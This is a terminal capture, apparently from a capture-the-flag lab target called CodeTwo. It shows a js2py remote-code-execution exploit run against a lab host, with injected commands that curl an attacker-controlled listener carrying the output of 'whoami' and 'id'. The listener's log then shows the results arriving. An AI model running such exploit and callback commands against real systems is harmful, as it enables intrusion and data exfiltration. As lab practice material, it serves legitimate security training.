 ┌──(kali㉿kali)-[/tmp/CodeTwo]
└─$ ./exploit -t 10.10.11.82:8000 -c 'curl http://'$ATTACKER':9001?q=`whoami`' -s $SESSION
══════════ js2py RCE ═════════
Response: {"result":2776}
══════════════════════════════
┌──(kali㉿kali)-[/tmp/CodeTwo]
└─$ ./exploit -t 10.10.11.82:8000 -c 'curl http://'$ATTACKER':9001?q=`id`' -s $SESSION
══════════ js2py RCE ═════════
Response: {"result":2779}
══════════════════════════════
┌──(kali㉿kali)-[/tmp/CodeTwo]
└─$
┌──(kali㉿kali)-[/tmp/CodeTwo]
└─$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.11.82 - - [28/Aug/2025 21:08:50] "GET /?q=app HTTP/1.1" 200 -
10.10.11.82 - - [28/Aug/2025 21:08:57] "GET /?q=uid=1001(app) HTTP/1.1" 200 -